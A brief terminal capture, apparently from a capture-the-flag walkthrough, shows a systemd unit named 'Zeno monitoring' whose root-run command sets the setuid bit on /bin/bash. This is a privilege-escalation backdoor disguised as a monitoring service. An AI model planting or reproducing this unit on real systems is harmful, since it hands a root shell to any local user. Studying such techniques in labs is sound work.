 [edward@zeno ~]$ cat /etc/systemd/system/zeno-monitoring.service
[Unit]
Description=Zeno monitoring
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target
[edward@zeno ~]$